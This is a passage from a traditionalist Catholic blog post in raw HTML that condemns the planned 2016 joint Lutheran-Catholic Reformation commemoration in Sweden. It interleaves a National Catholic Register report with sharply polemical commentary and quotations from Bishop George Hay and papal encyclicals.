<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">"[T]he intention of Pope Paul VI with regard to what is commonly called the Mass, was to reform the Catholic liturgy in such a way that it should coincide with the Protestant liturgy.... [T]here was with Pope Paul VI an ecumenical intention to remove, or at least to correct, <span style="font-weight: 700;">or at least to relax, what was too Catholic in the traditional sense, in the Mass, and I, repeat, to get the Catholic Mass closer to the Calvinist mass</span>" (Dec. 19, 1993), <em>Apropos</em>, #17, pp. 8f; quoted in Christian Order, October, 1994. (Jean Guitton, a close friend of Giovanni Montini/Paul VI. The quotation and citations are found in Christopher A. Ferrara and Thomas E. Woods, Jr., <em>The Great Facade</em>, The Remnant Publishing Company, 2002, p. 317.)   </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Let it be candidly said: the Roman Rite which we have known hitherto no longer exists. It is destroyed. (Father Joseph Gelineau, an associate of Annibale Bugnini on the Consilium, quoted and footnoted in the work of a John Mole, who believed that the Mass of the Roman Rite had been "truncated," not destroyed. </span><span style="font-family: 'times new roman', times, serif; font-weight: 700;"><a rel="nofollow" href="http://rds.yahoo.com/_ylt=A0oGkiu.uptGdNUAFzxXNyoA;_ylu=X3oDMTE4YTM4c3JpBHNlYwNzcgRwb3MDMQRjb2xvA3NrMQR2dGlkA0Y5NjVfOTMEbANXUzE-/SIG=11kj49fm6/EXP=1184697406/**http%3a/www.unavoce.org/aotrr.htm" style="color: rgb(170, 22, 45);">Assault on the Roman Rite</a></span><span style="font-family: 'times new roman', times, serif;">)</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Insofar as “asking forgiveness” for the divisions caused by Christians from the "two traditions" is concerned, suffice it to say that Lutheranism is  a false religious sect, not a "tradition" of Christianity. There is a good deal of irony in this particular conciliar-Lutheran belief as Lutheranism is founded on the rejected of Sacred Tradition as one of the two sources for Divine Revelation. How can Lutheranism be said to be a "tradition" when it rejects the patrimony of the tradition that preceded it?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Moreover, there is one man and one man alone responsible for the divisions that have occurred since October 31, 1517: </span></span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Martin Luther, the insidious hater of the Ten Commandments who changed the words of Sacred Scripture and took out seven books of the Old Testament that did not conform to his heretical beliefs. </span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><font face="times new roman, times, serif"><span style="font-size: 16px; line-height: 24.608px;">All right. Here is anothe segment from the<em> National Catholic Register</em> news report:</span></font></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Vatican spokesman Father Federico Lombardi was keen to stress that the entire program of the Holy Father’s trip to Sweden will be published at a later date, and will include a Mass with the Catholic community on the morning of November 1st.  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">The joint statement said Pope Francis, LWF president Bishop Munib A. Younan and LWF General Secretary Rev. Martin Junge will lead the common prayer service in Lund's Lutheran cathedral and the event in Malmö in cooperation with leaders from Church of Sweden and the Catholic diocese of Stockholm.  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">One of the highlights of the Malmö event, it added, will be a feature on the joint work of LWF World Service and Caritas Internationalis, covering the areas of “care for refugees, peacebuilding, and advocacy for climate justice.”  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Cardinal Kurt Koch, president of the Pontifical Council for Promoting Christian Unity, s<strong>aid that by concentrating together on the centrality of the question of God and on “a Christocentric approach,” Lutherans and Catholics will have the possibility of “an ecumenical commemoration of the Reformation, not simply in a pragmatic way, but in the deep sense of faith in the crucified and resurrected Chris</strong>t.” </span><span style="font-family: 'times new roman', times, serif;"><span style="outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">(<strong><a rel="nofollow" href="http://www.ncregister.com/blog/edward-pentin/reformation-commemoration-to-highlight-thanksgiving-repentance-common-witne/#ixzz4AMVznS9R" style="color: rgb(0, 51, 153); outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">Conciliar-Lutheran Merger Details Announced</a></strong></span></span><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">.)  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;"><strong>Interjection Number Two</strong>:</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; line-height: 20.0063px; outline: 0px; font-size: 16px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;"><span style="line-height: 24.608px;">"Common prayer" has been condemned by the authority of the Catholic Church:  </span></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; line-height: 20.0063px; outline: 0px; font-size: 16px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 0.42in; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">(4) The same argument and command the apostle repeats in his epistle to his beloved disciple Timothy, where he gives a sad picture, </font></font><span style="font-weight: 700;"><font face="times new roman, times, serif"><font size="3">indeed, of all false teachers, telling us that they put on an outward show of piety the better to deceive, "having an appearance, indeed, of godliness, but denying the power thereof;" then he immediately gives this command: "Now these avoid: for of this sort are they that creep into houses, and lead captive silly women laden with sins, who are led away with divers desires"; and adds this sign by which they may be known, that, not having the true Faith of Christ, and being out of His holy Church — the only sure rule for knowing the truth — they are never settled, but are always altering and changing their opinions, "ever learning, and never attaining to the knowledge of the truth"; because, as he adds, "they resist the truth, being corrupted in their mind, and reprobate concerning the Faith</font></font></span><font face="times new roman, times, serif"><font size="3">". (2 Tim. 3:5)</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 0.42in; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">Here it is to be observed that, though the apostle says that silly weak people, and especially women, are most apt to be deceived by such false teachers, yet he gives the command of avoiding all communication with them in their evil ways, to all without exception, even to Timothy himself; for the epistle is directed particularly to him, and to him he says, as well as to all others, "Now these avoid", though he was a pastor of the church, and fully instructed by the apostle himself in all the truths of religion; because, besides the danger of seduction, which none can escape who voluntarily expose themselves to it, all such communication is evil in itself, </font></font><span style="font-weight: 700;"><font face="times new roman, times, serif"><font size="3">and therefore to be avoided by all, and especially by pastors, whose example would be more prejudicial to others</font></font></span><font face="times new roman, times, serif"><font size="3">.</font></font> <font face="times new roman, times, serif"><font size="3">(Bishop George Hay, </font></font><span style="font-weight: 700;"><a rel="nofollow" href="http://www.olrl.org/doctrine/ecumenism_hay.shtml" style="color: rgb(170, 22, 45);"><font face="times new roman, times, serif"><font size="3">The Laws of God Forbidding All Communication in Religion With Those of a False Religion</font></font></a></span><font face="times new roman, times, serif"><font size="3">.)</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">In other words, Jorge Mario Bergoglio and his band of fellow conciliar revolutionaries, who believes that he is a "pastor," stands particularly condemned for scoffing at what the Catholic Church has always condemend.</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">Then again, the current false "pontiff" considers himself to be a "brother:  with those who reject the Catholic Faith as he says and does things that have placed him outside the pale of the Catholic Church even during his seminary days:</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 0.42in; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">(5) Lastly, the beloved disciple St. John renews the same command in the strongest terms, and adds another reason, which regards all without exception, and especially those who are best instructed in their duty: "Look to yourselves", says he, "that ye lose not the things that ye have wrought, but that you may receive a full reward. </font></font><span style="font-weight: 700;"><font face="times new roman, times, serif"><font size="3">Whosoever revolteth, and continueth not in the doctrine of Christ, hath not God. He that continueth in the doctrine the same hath both the Father and the Son. If any man come to you and bring not this doctrine, receive him not into your house, nor say to him, God speed you: for he that saith to him, God speed you, communicateth with his wicked works</font></font></span><font face="times new roman, times, serif"><font size="3">". (2 John, ver. 8)</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 0.42in; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">Here, then, it is manifest, that all fellowship with those who have not the doctrine of Jesus Christ, which is "a communication in their evil works" — that is, in </font></font><span style="font-weight: 700;"><font face="times new roman, times, serif"><font size="3">their false tenets, or worship, or in any act of religion — is strictly forbidden, under pain of losing the "things we have wrought, the reward of our labors, the salvation of our souls". And if this holy apostle declares that the very saying God speed to such people is a communication with their wicked works, what would he have said of going to their places of worship, of hearing their sermons, joining in their prayers, or the like</font></font></span><font face="times new roman, times, serif"><font size="3">? (Bishop George Hay, </font></font><span style="font-weight: 700;"><a rel="nofollow" href="http://www.olrl.org/doctrine/ecumenism_hay.shtml" style="color: rgb(170, 22, 45);"><font face="times new roman, times, serif"><font size="3">The Laws of God Forbidding All Communication in Religion With Those of a False Religion</font></font></a></span><font face="times new roman, times, serif"><font size="3">.)</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">Bergolio, like Ratzinger and Karol Wojtyla/John Paul II before him, enters freely into places of false worhip and further imperils the salvation of his immortal soul while earning the deepest place and the most horrible torments in Hell imaginable if he does not repent of his crimes against Christ the King and the Holy Faith before he dies.</font></font> <font face="times new roman, times, serif"><font size="3">Bishop George Hay explained this crime in no uncertain terms:</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 0.42in; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-weight: 700;"><font face="times new roman, times, serif"><font size="3">The spirit of Christ, which dictated the Holy Scriptures, and the spirit which animates and guides the Church of Christ, and teaches her all truth, is the same; and therefore in all ages her conduct on this point has been uniformly the same as what the Holy Scripture teaches. She has constantly forbidden her children to hold any communication, in religious matters, with those who are separated from her communion; and this she has sometimes done under the most severe penalties. In the apostolical canons, which are of very ancient standing, and for the most part handed down from the apostolical age, it is thus decreed: “If any bishop, or priest, or deacon, shall join in prayers with heretics, let him be suspended from Communion</font></font></span><font face="times new roman, times, serif"><font size="3">“. (Can. 44)</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 0.42in; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-weight: 700;"><font face="times new roman, times, serif"><font size="3">Also, “If any clergyman or laic shall go into the synagogue of the Jews, or the meetings of heretics, to join in prayer with them, let him be deposed, and deprived of communion</font></font></span><font face="times new roman, times, serif"><font size="3">“. (Can. 63) (Bishop George Hay, (</font></font><span style="font-weight: 700;"><a rel="nofollow" href="http://www.olrl.org/doctrine/ecumenism_hay.shtml" style="color: rgb(170, 22, 45);"><font face="times new roman, times, serif"><font size="3">The Laws of God Forbidding All Communication in Religion With Those of a False Religion</font></font></a></span><font face="times new roman, times, serif"><font size="3">.)</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">Yes, God the Holy Ghost, Whom Bergoglio continues to blaspheme by saying that "theologians" and "doctors of the law" want to "cage Him," teaches the same truth at all times because immutability is of His very Divine essence. This is why the conciliar "popes" have shown us that they really do not believe in the true God of Divine Revealtion as He has revealed Himself to us through His true Church.</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif"><font size="3">The actions, of the conciliar "popes," including the retired Joseph Ratzinger/Benedict XVI and the in-your-face Jorge Mario Bergoglio have been condemned by Our Blessed Lord and Saints Peter and Paul, Saint John the Evangelist and the very apostolical canons of Holy Mother Church. Pope Pius XI condemned such "brotherhood" get-togethers in no uncertain terms in </font></font><em><font face="times new roman, times, serif"><font size="3">Mortalium Animos</font></font></em><font face="times new roman, times, serif"><font size="3">, January 6, 1928:</font></font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 0.42in; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-weight: 700;"><font color="#000000"><font face="times new roman, times, serif"><font size="3">So, Venerable Brethren, it is clear why this Apostolic See has never allowed its subjects to take part in the assemblies of non-Catholics: for the union of Christians can only be promoted by promoting the return to the one true Church of Christ of those who are separated from it, for in the past they have unhappily left it</font></font></font></span><font color="#000000"><font face="times new roman, times, serif"><font size="3">. To the one true Church of Christ, we say, which is visible to all, and which is to remain, according to the will of its Author, exactly the same as He instituted it. </font></font></font><span style="font-weight: 700;"><font color="#000000"><font face="times new roman, times, serif"><font size="3">During the lapse of centuries, the mystical Spouse of Christ has never been contaminated, nor can she ever in the future be contaminated</font></font></font></span><font color="#000000"><font face="times new roman, times, serif"><font size="3">, as Cyprian bears witness: “The Bride of Christ cannot be made false to her Spouse: she is incorrupt and modest. She knows but one dwelling, she guards the sanctity of the nuptial chamber chastely and modestly.”The same holy Martyr with good reason marveled exceedingly that anyone could believe that “this unity in the Church which arises from a divine foundation, and which is knit together by heavenly sacraments, could be rent and torn asunder by the force of contrary wills.” </font></font></font><span style="font-weight: 700;"><font color="#000000"><font face="times new roman, times, serif"><font size="3">For since the mystical body of Christ, in the same manner as His physical body, is one, compacted and fitly joined together, it were foolish and out of place to say that the mystical body is made up of members which are disunited and scattered abroad: whosoever therefore is not united with the body is no member of it, neither is he in communion with Christ its head.</font></font></font></span><font color="#000000"><font face="times new roman, times, serif"><font size="3"> (Pope Pius XI, </font></font></font><em><font color="#000000"><font face="times new roman, times, serif"><font size="3">Mortalium Animos</font></font></font></em><font color="#000000"><font face="times new roman, times, serif"><font size="3">, January 6, 1928.)</font></font></font></p>
<p style="margin-top: 0px; margin-bottom: 0px; line-height: 20.0063px; outline: 0px; font-size: 16px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-size: medium; font-family: 'times new roman', times, serif; line-height: 24px;">Obviously, all of the documentation provided just above explains why we should not be in any kind of "communion" whatsoever with Jorge Mario Bergoglio or his false church. </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; line-height: 20.0063px; outline: 0px; font-size: 16px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Common prayer?</span></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">No, not with the Lutherans, and not with the conciliar revolutionaries, who are united in statism and building "peace" by means other than that of Catholic truth, not in the only thing that can unite men, Catholicism.</span></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif">Finally, the contention made by Kurt "Cardinal" Koch, who succeded Walter Kasper as the president of the "Pontifical" Council for Promoting Christian Unity on July 1, 2010, that the work of false ecumenism between Lutherans and his fellow conciliar revolutionaries is "Christocentric" is nothing other than Modernism, aided and abetted by the various twists and turns of Joseph Ratzinger's "new theology."</font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif">Ratzinger and Bergoglio are of one mind in the belief that the "purity" of Our Lord's teaching has been "distorted" by some of the Fathers and the Doctors of the Church, particularly, Saint Thomas Aquinas, and by some of Holy Mother Church's true general councils, especially the Council of Trent and the [First] Vatican Council. What is needed, these heretics believe, is a "return" to the Gospel without any such "distortions," and in this they are in total accord with Luther himself.</font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px;"><font face="times new roman, times, serif">Pope Pius XII explained the methodology of the "new theology" in this regard in the following passage contained in <em>Humani Generis</em>, August 12, 1950:</font></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif; line-height: 20.0063px;">In theology some want to reduce to a minimum the meaning of dogmas; and to free dogma itself from terminology long established in the Church and from philosophical concepts held by Catholic teachers, to bring about a return in the explanation of Catholic doctrine to the way of speaking used in Holy Scripture and by the Fathers of the Church. <strong>They cherish the hope that when dogma is stripped of the elements which they hold to be extrinsic to divine revelation, it will compare advantageously with the dogmatic opinions of those who are separated from the unity of the Church and that in this way they will gradually arrive at a mutual assimilation of Catholic dogma with the tenets of the dissidents</strong>. (Pope Pius XII, </span><em style="font-family: 'times new roman', times, serif; line-height: 20.0063px;">Humani Generis</em><span style="font-family: 'times new roman', times, serif; line-height: 20.0063px;">, August 12, 1950.)</span></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif; line-height: 20.0063px;">Anyone who cannot see that Pope Pius XII's analysis above applies to the beliefs of Ratzinger and Bergoglio is either delusional or willfully blind. There is no middel ground. This one passage from <em>Humani Generis</em> explains the entire false theological foundation of the event that will take place in Sweden sixteenth months, twenty-nine days from now.</span></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif; line-height: 20.0063px;">Perhaps it is also useful to note that one of the reasons that Pope Pius XI instituted the Feast of Christ the Kng and appointed it to be celebrated on the last Sunday of the month of October, the month of Our Lady's Most Holy Rosary, was to provide a Catholic antidote to the poison of "World Protestant Sunday," Protestantism overthrew the Social Reign of Christ the King, a social kingship that is denied by the conciliar revolutionaries. Oh yes, there will be a good bit of mockery of the Holy Faith in Sweden next year if there is not a Divine intervention before that time.</span></p>
<p align="JUSTIFY" style="margin-top: 0px; margin-bottom: 1.5em; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">Although it is pretty superfluous at this point, here is the remainder of the Edward Pentin news report in <em>National Catholic Register</em>:</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Bishop Anders Arborelius of the Catholic diocese of Stockholm said "history will be written when Pope Francis and the LWF leaders visit Lund and Malmö to encourage all of us to go further on the road towards Christian unity.”</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Lutheran leaders Younan and Junge said: “There is power when communities find their way out of conflict. In Christ we are encouraged to serve together in this world. The joint commemoration is a witness to the love and hope we all have because of the grace of God."  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">“We look forward to this event which can gather up to 10,000 people," said archbishop Antje Jackélen of the Lutheran Church of Sweden. "The idea behind the arena event is to further describe the development from conflict to communion with a focus on hope for the future and common service in the world."  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Earlier this year, the Lutheran World Federation and the Vatican issued a jointly prepared <a rel="nofollow" href="https://www.lutheranworld.org/news/press-release-joint-catholic-lutheran-common-prayer-500-years-reformation" style="color: rgb(193, 39, 45); outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" target="_blank">common prayer</a>. The year 2017 will also mark 50 years of the international Lutheran-Catholic dialogue, which led to the 1999<a rel="nofollow" href="https://www.lutheranworld.org/sites/default/files/Joint%20Declaration%20on%20the%20Doctrine%20of%20Justification.pdf" style="color: rgb(193, 39, 45); outline: 0px; line-height: 1.6em; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" target="_blank"> Joint Declaration on the Doctrine of Justification</a>. The declaration effectively nullified centuries’ old disputes between Catholics and Lutherans over the basic truths of the doctrine of justification, which was at the center of the 16th century Reformation.  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Pope Francis visited the Evangelical Lutheran church in Rome last autumn, during which he controversially <a rel="nofollow" href="http://www.ncregister.com/blog/edward-pentin/pope-tells-lutheran-to-talk-to-the-lord-about-receiving-eucharist" style="color: rgb(193, 39, 45); outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">appeared to suggest </a>that a Lutheran married to a Catholic could receive holy Communion based on the fact that she is baptized and would be acting in accordance with her conscience.  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif;">Cardinal Gerhard Müller, prefect of the Congregation for the Doctrine of the Faith, later said the Pope's words <a rel="nofollow" href="http://www.ncregister.com/blog/edward-pentin/cardinal-mueller-popes-words-on-intercommunion-misunderstood" style="color: rgb(193, 39, 45); outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">were misunderstood </a>and that he was not opening the door to holy Communion for Lutherans.  </span><span style="font-family: 'times new roman', times, serif;">Information on the Joint Ecumenical Commemoration will be updated on the event website <a rel="nofollow" href="http://www.lund2016.net/" style="color: rgb(193, 39, 45); outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">www.lund2016.net</a>  </span><span style="font-family: 'times new roman', times, serif;"><span style="outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">(<strong><a rel="nofollow" href="http://www.ncregister.com/blog/edward-pentin/reformation-commemoration-to-highlight-thanksgiving-repentance-common-witne/#ixzz4AMVznS9R" style="color: rgb(0, 51, 153); outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">Conciliar-Lutheran Merger Details Announced</a></strong></span></span><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">.)  </span></p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
